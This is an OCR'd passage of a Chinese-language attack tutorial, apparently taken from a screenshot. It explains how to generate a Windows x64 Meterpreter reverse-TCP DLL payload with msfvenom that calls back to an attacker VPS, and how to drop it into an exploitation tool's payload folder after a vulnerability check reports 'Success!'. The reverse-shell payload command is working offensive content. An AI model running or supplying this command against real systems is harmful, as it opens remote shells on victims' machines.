
对方内网的机器是需要能够出外网的。首先在VPS上面
生成一个dll的payload
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=VPS_IP LPORT=1234 -f dll > win64.dll
接着把dll文件改名为x64.dll。并且把相对于的文件
翻入到指定的payload文件夹。这里利用的payload格式
选择为dll。然后打开软件先检测一下是否有漏洞，这里
返回了Success! 代表具有漏洞